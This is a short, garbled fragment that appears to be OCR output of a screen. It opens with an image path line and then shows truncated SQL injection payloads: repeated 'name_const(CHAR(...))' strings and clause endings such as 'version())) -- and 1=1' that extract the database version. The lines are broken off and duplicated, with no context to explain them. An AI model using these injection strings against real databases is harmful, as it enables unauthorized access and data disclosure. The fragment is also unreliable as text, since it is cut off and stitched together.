
 name_const(CHAR(111,108,111,108,111,115,104,101,1
 name_const(CHAR(111,108,111,108,111,115,104,101,
 name_const(CHAR(111,108,111,108,111,115,104,101,
rsion())) -- "x"="x
ion())) -- 'x'='x
version())) -- and 1=1